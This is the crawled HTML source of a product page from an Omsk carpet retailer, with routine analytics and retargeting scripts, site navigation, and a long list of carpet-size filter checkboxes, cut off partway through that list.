

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tf-raduga.com/product/kovry/kovry_rostov/kristall
body_size: 19727
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <!-- <meta property="og:image" content="http://raduga.fvds.ru/images/logo.png"/>
    <meta property="og:title" content="Ковры и прочее"/>
    <meta property="og:description" content="Мы предлагаем самые разные ковры"/> -->
    <meta charset="UTF-8"/>
    <meta name="yandex-verification" content="7abeaaa074cb00e4" />
        <title>Ковры Кристалл (детские) в Омске</title>
    <link href="/favicon.svg" rel="icon" type="svg+xml">
		        <link href="https://www.tf-raduga.com/product/kovry/kovry_rostov/kristall" rel="canonical">
	    <meta name="keywords" content="Кристалл (детские)">
<meta name="description" content="Ковры Кристалл (детские) по доступной цене от торговой фирмы «Радуга», подробнее на сайте!">
<link href="/product/index" rel="canonical">
<link href="/css/print.css" rel="stylesheet" media="print">
<link href="/assets/4b8799b5/themes/smoothness/jquery-ui.css" rel="stylesheet">
<link href="/js/fancybox/jquery.fancybox.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="http://fonts.googleapis.com/css?family=Exo+2:700,600,300,400&amp;subset=latin,cyrillic" rel="stylesheet">
    <!-- vk scum -->
    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=BuSeYasOSSWvUUeI4owF5wB3*T75ZEGs6P/pRm6qPjNPGJ6F6TgGJRTEIILO2LoFKgoBdvtrppcypAVJ4titvcluOl/9hjo8nVh6v/uOiCr9xX*pGZcqEOvfWf87F9aBQt2P0jcEClBXUX5qcYMNK0tGPcxndIz0Ym*kzdw7ZGE-&pixel_id=1000035139';</script>
    <!-- /vk -->
    <script type="text/javascript">
        (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
        n.parentNode.insertBefore(s, n);
        })(document, window);
    </script>
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(37199280, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37199280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</head>
<body>
<div class="mobile-ham" style="width: 0%;"><ul class="page"><li><a class="h-nav-item link " href="http://www.tf-raduga.com/">Главная</a></li><li><a class="h-nav-item link " href="http://www.tf-raduga.com/news">Новости</a></li><li><a class="h-nav-item link " href="http://www.tf-raduga.com/sale">Акции</a></li><li><a class="h-nav-item link " href="http://www.tf-raduga.com/kak_kupit">Как купить?</a></li><li><a class="h-nav-item link " href="http://www.tf-raduga.com/faq">Вопросы-Отзывы</a></li><li><a class="h-nav-item link " href="http://www.tf-raduga.com/kontakty">Контакты</a></li></ul></div>
<div class="mobile-wrap">
<div class="page-wrapper">
    <header class="main-header">
        <div class="basket-line">
                        <div class="page clearfix">
                <a class="basket link" href="javascript:void(0)">Корзина пуста</a>            </div>
            <span class="white-stripe"></span>
        </div>
        <div class="header-top">
            <div class="page clearfix" style="position:relative;">
                <div class="hamburger"><img src="/images/hamburger.png" alt="hamburger"><hr></div>
                                <a href="/" class="logo"><img src="/images/logo.png" width="136" height="138" alt="Магазин ковров Радуга"></a>
                                <div class="address">
                    <div class="cabinet-block">
                        Более 5000 ковров в наличии<br>
                        <a href="/site/signin_signup">Личный кабинет</a>
                    </div>
                    <address>
                        <span>Наш адрес</span>
                        <p>г.Омск, улица 17-рабочая, дом 101/4</p>
                        <a href="/kontakty">показать на карте</a>
                    </address>
                </div>
                <div class="phone-block">
                    <div class="phone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;+7-913-638-31-73</div>
                                    </div>
            </div>
            <nav class="h-nav"><ul class="page"><li><a class="h-nav-item link " href="/">Главная</a></li><li><a class="h-nav-item link " href="/news">Новости</a></li><li><a class="h-nav-item link " href="/sale">Акции</a></li><li><a class="h-nav-item link " href="/kak_kupit">Как купить?</a></li><li><a class="h-nav-item link " href="/faq">Вопросы-Отзывы</a></li><li><a class="h-nav-item link " href="/kontakty">Контакты</a></li><li><a class="h-nav-item link " href="/poleznaya_informatsiya">Полезная информация</a></li></ul></nav>
            <div class="mobile-hnav"><a href="/site/signin_signup" style="border-right: 1px solid #f4c09c;">Личный кабинет</a><a href="tel:+79136383173" style="padding-top: 16px !important;"><img src="/images/mobile-phone.png" alt="телефон">+7-913-638-31-73</a></div>
        </div>
    </header>
    <main id="main" class="clearfix">
    <div class="page main-page">
        <aside class="side-block">
            <a class="orange-header side-item level-0" href="javascript:void(0);">Размер</a>
            <ul class="level-1" id="style-3" style="color: #091550; background: #e7e7e7; height:130px; overflow-y: scroll;">
                <form id="size-ajax">
                                            <label class="size-checkbox"><input  type="checkbox" name="size[]" value="207"><span style="margin-top:-3px;position: relative; top: -2px;">0,152x0,914</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="226"><span style="margin-top:-3px;position: relative; top: -2px;">0.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="193"><span style="margin-top:-3px;position: relative; top: -2px;">0.58x2.50</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="266"><span style="margin-top:-3px;position: relative; top: -2px;">0.5x0.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="210"><span style="margin-top:-3px;position: relative; top: -2px;">0.5x0.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="178"><span style="margin-top:-3px;position: relative; top: -2px;">0.5x1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="112"><span style="margin-top:-3px;position: relative; top: -2px;">0.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="230"><span style="margin-top:-3px;position: relative; top: -2px;">0.66</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="202"><span style="margin-top:-3px;position: relative; top: -2px;">0.67x1.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="277"><span style="margin-top:-3px;position: relative; top: -2px;">0.67x2.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="254"><span style="margin-top:-3px;position: relative; top: -2px;">0.6x0.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="272"><span style="margin-top:-3px;position: relative; top: -2px;">0.6x0.85</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="133"><span style="margin-top:-3px;position: relative; top: -2px;">0.6x1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="152"><span style="margin-top:-3px;position: relative; top: -2px;">0.6x1.2</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="77"><span style="margin-top:-3px;position: relative; top: -2px;">0.6х1.1</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="93"><span style="margin-top:-3px;position: relative; top: -2px;">0.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="214"><span style="margin-top:-3px;position: relative; top: -2px;">0.75x0.75</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="124"><span style="margin-top:-3px;position: relative; top: -2px;">0.75x1.1</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="228"><span style="margin-top:-3px;position: relative; top: -2px;">0.7x0.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="273"><span style="margin-top:-3px;position: relative; top: -2px;">0.7x1.2</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="135"><span style="margin-top:-3px;position: relative; top: -2px;">0.7x1.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="279"><span style="margin-top:-3px;position: relative; top: -2px;">0.7x2.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="72"><span style="margin-top:-3px;position: relative; top: -2px;">0.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="113"><span style="margin-top:-3px;position: relative; top: -2px;">0.82x1.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="281"><span style="margin-top:-3px;position: relative; top: -2px;">0.8x1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="123"><span style="margin-top:-3px;position: relative; top: -2px;">0.8x1.1</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="167"><span style="margin-top:-3px;position: relative; top: -2px;">0.8x1.2</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="177"><span style="margin-top:-3px;position: relative; top: -2px;">0.8x1.2</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="274"><span style="margin-top:-3px;position: relative; top: -2px;">0.8x1.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="294"><span style="margin-top:-3px;position: relative; top: -2px;">0.8x1.33</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="270"><span style="margin-top:-3px;position: relative; top: -2px;">0.8x1.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="258"><span style="margin-top:-3px;position: relative; top: -2px;">0.8x1.55</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="107"><span style="margin-top:-3px;position: relative; top: -2px;">0.8x1.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="42"><span style="margin-top:-3px;position: relative; top: -2px;">0.8х1.45</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="36"><span style="margin-top:-3px;position: relative; top: -2px;">0.8х1.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="109"><span style="margin-top:-3px;position: relative; top: -2px;">0.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="275"><span style="margin-top:-3px;position: relative; top: -2px;">0.9x2.25</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="280"><span style="margin-top:-3px;position: relative; top: -2px;">0.9x2.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="170"><span style="margin-top:-3px;position: relative; top: -2px;">1 шт.</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="198"><span style="margin-top:-3px;position: relative; top: -2px;">1,4x2.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="73"><span style="margin-top:-3px;position: relative; top: -2px;">1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="121"><span style="margin-top:-3px;position: relative; top: -2px;">1.0x1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="267"><span style="margin-top:-3px;position: relative; top: -2px;">1.0x1.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="204"><span style="margin-top:-3px;position: relative; top: -2px;">1.0x1.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="188"><span style="margin-top:-3px;position: relative; top: -2px;">1.0x2.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="132"><span style="margin-top:-3px;position: relative; top: -2px;">1.0x3.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="161"><span style="margin-top:-3px;position: relative; top: -2px;">1.0x4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="162"><span style="margin-top:-3px;position: relative; top: -2px;">1.0x5.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="80"><span style="margin-top:-3px;position: relative; top: -2px;">1.0х0.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="84"><span style="margin-top:-3px;position: relative; top: -2px;">1.0х1.37</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="68"><span style="margin-top:-3px;position: relative; top: -2px;">1.0х1.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="50"><span style="margin-top:-3px;position: relative; top: -2px;">1.0х2.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="81"><span style="margin-top:-3px;position: relative; top: -2px;">1.0х3.1</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="108"><span style="margin-top:-3px;position: relative; top: -2px;">1.1</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="287"><span style="margin-top:-3px;position: relative; top: -2px;">1.1x1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="288"><span style="margin-top:-3px;position: relative; top: -2px;">1.1x1.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="213"><span style="margin-top:-3px;position: relative; top: -2px;">1.1x1.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="75"><span style="margin-top:-3px;position: relative; top: -2px;">1.2</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="156"><span style="margin-top:-3px;position: relative; top: -2px;">1.25x1.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="282"><span style="margin-top:-3px;position: relative; top: -2px;">1.2x1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="224"><span style="margin-top:-3px;position: relative; top: -2px;">1.2x1.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="255"><span style="margin-top:-3px;position: relative; top: -2px;">1.2x1.55</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="122"><span style="margin-top:-3px;position: relative; top: -2px;">1.2x1.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="153"><span style="margin-top:-3px;position: relative; top: -2px;">1.2x1.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="225"><span style="margin-top:-3px;position: relative; top: -2px;">1.2x2.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="58"><span style="margin-top:-3px;position: relative; top: -2px;">1.2х1.2</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="51"><span style="margin-top:-3px;position: relative; top: -2px;">1.2х1.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="52"><span style="margin-top:-3px;position: relative; top: -2px;">1.2х1.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="45"><span style="margin-top:-3px;position: relative; top: -2px;">1.2х2.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="94"><span style="margin-top:-3px;position: relative; top: -2px;">1.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="269"><span style="margin-top:-3px;position: relative; top: -2px;">1.33x1.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="268"><span style="margin-top:-3px;position: relative; top: -2px;">1.33x1.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="276"><span style="margin-top:-3px;position: relative; top: -2px;">1.33x1.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="159"><span style="margin-top:-3px;position: relative; top: -2px;">1.33x2.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="290"><span style="margin-top:-3px;position: relative; top: -2px;">1.33x2.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="114"><span style="margin-top:-3px;position: relative; top: -2px;">1.37x2.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="110"><span style="margin-top:-3px;position: relative; top: -2px;">1.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="223"><span style="margin-top:-3px;position: relative; top: -2px;">1.45</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="216"><span style="margin-top:-3px;position: relative; top: -2px;">1.45x2.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="189"><span style="margin-top:-3px;position: relative; top: -2px;">1.45x2.95</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="217"><span style="margin-top:-3px;position: relative; top: -2px;">1.45x3.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="195"><span style="margin-top:-3px;position: relative; top: -2px;">1.4x1.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="134"><span style="margin-top:-3px;position: relative; top: -2px;">1.4x1.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="250"><span style="margin-top:-3px;position: relative; top: -2px;">1.4x2.05</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="211"><span style="margin-top:-3px;position: relative; top: -2px;">1.4x2.1</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="169"><span style="margin-top:-3px;position: relative; top: -2px;">1.4x2.2</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="136"><span style="margin-top:-3px;position: relative; top: -2px;">1.4x2.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="137"><span style="margin-top:-3px;position: relative; top: -2px;">1.4x3.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="74"><span style="margin-top:-3px;position: relative; top: -2px;">1.4х2.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="56"><span style="margin-top:-3px;position: relative; top: -2px;">1.4х2.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="95"><span style="margin-top:-3px;position: relative; top: -2px;">1.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="284"><span style="margin-top:-3px;position: relative; top: -2px;">1.5x1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="249"><span style="margin-top:-3px;position: relative; top: -2px;">1.5x2.05</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="293"><span style="margin-top:-3px;position: relative; top: -2px;">1.5x2.25</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="172"><span style="margin-top:-3px;position: relative; top: -2px;">1.5x2.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="173"><span style="margin-top:-3px;position: relative; top: -2px;">1.5x3.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="197"><span style="margin-top:-3px;position: relative; top: -2px;">1.5x4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="168"><span style="margin-top:-3px;position: relative; top: -2px;">1.5x5.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="59"><span style="margin-top:-3px;position: relative; top: -2px;">1.5х1.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="82"><span style="margin-top:-3px;position: relative; top: -2px;">1.5х1.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="37"><span style="margin-top:-3px;position: relative; top: -2px;">1.5х2.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="43"><span style="margin-top:-3px;position: relative; top: -2px;">1.5х2.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="53"><span style="margin-top:-3px;position: relative; top: -2px;">1.5х2.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="83"><span style="margin-top:-3px;position: relative; top: -2px;">1.5х2.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="39"><span style="margin-top:-3px;position: relative; top: -2px;">1.5х3.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="66"><span style="margin-top:-3px;position: relative; top: -2px;">1.5х3.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="41"><span style="margin-top:-3px;position: relative; top: -2px;">1.5х4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="111"><span style="margin-top:-3px;position: relative; top: -2px;">1.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="115"><span style="margin-top:-3px;position: relative; top: -2px;">1.63x2.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="157"><span style="margin-top:-3px;position: relative; top: -2px;">1.6x0.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="285"><span style="margin-top:-3px;position: relative; top: -2px;">1.6x1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="194"><span style="margin-top:-3px;position: relative; top: -2px;">1.6x1.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="271"><span style="margin-top:-3px;position: relative; top: -2px;">1.6x2.2</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="256"><span style="margin-top:-3px;position: relative; top: -2px;">1.6x2.25</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="160"><span style="margin-top:-3px;position: relative; top: -2px;">1.6x2.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="105"><span style="margin-top:-3px;position: relative; top: -2px;">1.6x3.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="196"><span style="margin-top:-3px;position: relative; top: -2px;">1.6x4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="102"><span style="margin-top:-3px;position: relative; top: -2px;">1.6х1.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="29"><span style="margin-top:-3px;position: relative; top: -2px;">1.6х2.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="71"><span style="margin-top:-3px;position: relative; top: -2px;">1.6х3.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="190"><span style="margin-top:-3px;position: relative; top: -2px;">1.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="99"><span style="margin-top:-3px;position: relative; top: -2px;">1.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="278"><span style="margin-top:-3px;position: relative; top: -2px;">1.8x1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="252"><span style="margin-top:-3px;position: relative; top: -2px;">1.8x2.55</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="138"><span style="margin-top:-3px;position: relative; top: -2px;">1.8x2.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="171"><span style="margin-top:-3px;position: relative; top: -2px;">1.8x2.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="251"><span style="margin-top:-3px;position: relative; top: -2px;">1.8x3.55</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="139"><span style="margin-top:-3px;position: relative; top: -2px;">1.8x3.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="253"><span style="margin-top:-3px;position: relative; top: -2px;">1.8x4.55</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="140"><span style="margin-top:-3px;position: relative; top: -2px;">1.8x4.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="49"><span style="margin-top:-3px;position: relative; top: -2px;">1.8х2.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="191"><span style="margin-top:-3px;position: relative; top: -2px;">1.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="218"><span style="margin-top:-3px;position: relative; top: -2px;">1.95x3.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="221"><span style="margin-top:-3px;position: relative; top: -2px;">1.95x4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="233"><span style="margin-top:-3px;position: relative; top: -2px;">1000x1000x10мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="231"><span style="margin-top:-3px;position: relative; top: -2px;">1000x1000x15мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="234"><span style="margin-top:-3px;position: relative; top: -2px;">1000x1000x20мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="232"><span style="margin-top:-3px;position: relative; top: -2px;">1000x1000x25мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="235"><span style="margin-top:-3px;position: relative; top: -2px;">1000x1000x30мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="236"><span style="margin-top:-3px;position: relative; top: -2px;">1000x1000x40мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="243"><span style="margin-top:-3px;position: relative; top: -2px;">1000x1000x6мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="244"><span style="margin-top:-3px;position: relative; top: -2px;">1000x1000x8мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="208"><span style="margin-top:-3px;position: relative; top: -2px;">1уп.</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="76"><span style="margin-top:-3px;position: relative; top: -2px;">2.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="116"><span style="margin-top:-3px;position: relative; top: -2px;">2.05x3.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="154"><span style="margin-top:-3px;position: relative; top: -2px;">2.0x2.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="295"><span style="margin-top:-3px;position: relative; top: -2px;">2.0x2.85</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="257"><span style="margin-top:-3px;position: relative; top: -2px;">2.0x2.95</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="246"><span style="margin-top:-3px;position: relative; top: -2px;">2.0x3.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="91"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="92"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х1.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="28"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х2.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="78"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х2.8</span></label>
